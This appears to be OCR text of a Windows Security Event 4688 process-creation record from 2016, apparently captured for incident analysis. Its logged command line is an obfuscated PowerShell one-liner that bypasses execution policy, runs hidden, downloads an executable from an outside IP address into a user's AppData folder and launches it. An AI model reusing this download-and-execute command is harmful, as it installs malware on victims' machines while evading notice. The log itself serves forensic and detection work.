 Event Properties - Event 4688, Microsoft Windows security auditing.
General Details
A new process has been created.
Subject:
Security ID:
Account Name:
Account Domain:
Logon ID: 0xDBD1
Process Information:
New Process ID: 0x8ec
New Process Name: C:\Windows\System32\WindowsPowerShell\v1.0
\powershell.exe
Token Elevation Type: TokenElevationTypeLimited (3)
Creator Process ID: 0xff4
Process Command Line: PoWersHEll.Exe -EXeCUTIoNPOLicY bYpASS -nopROfILE
-wINdowstyLe hIdden (New-objecT SYsTEM.neT.WebcLIENT).doWnloadFilE
('http://185.82.200.55/encrypted.exe','C:\Users\Abby\AppData\Roaming.eXE');starT-PROCESS
'C:\Users\Abby\AppData\Roaming.exE'
Log Name: Security
Source: Microsoft Windows security Logged: 11/24/2016 7:40:34 AM
Event ID: 4688 Task Category: Process Creation
Level: Information Keywords: Audit Success
User: N/A Computer:
OpCode: Info
More Information: Event Log Online Help
Copy Close